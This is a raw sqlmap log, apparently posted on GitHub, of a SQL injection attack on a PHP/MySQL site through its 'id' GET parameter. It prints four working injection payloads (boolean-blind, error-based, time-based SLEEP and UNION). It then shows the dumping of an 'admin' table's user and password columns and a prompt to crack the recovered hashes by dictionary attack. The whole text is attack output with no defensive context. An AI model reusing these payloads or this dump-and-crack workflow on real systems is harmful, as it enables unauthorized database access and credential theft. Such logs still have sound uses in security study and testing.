 [*] starting at 16:16:16
[16:16:16] [INFO] resuming back-end DBMS 'mysql'
[16:16:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 3579=3579
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=2 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176787a71,(SELECT (ELT(5345=5345,1))),0x71786a6a71,0x78))s), 8446744073709551610, 84467440737095516
10)))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=2 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=2 UNION ALL SELECT CONCAT(0x7176787a71,0x48544548776a4f43534b42634e73766157567253796c4c647157574a66764c4f6c724549434d7974,0x71786a6a71),NULL,NULL-- LGBy
---
[16:16:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[16:16:16] [INFO] fetching entries of column(s) '`user`, id, pwd' for table 'admin' in database 'test'
[16:16:16] [WARNING] reflective value(s) found and filtering out
[16:16:16] [INFO] analyzing table dump for possible password hashes
[16:16:16] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]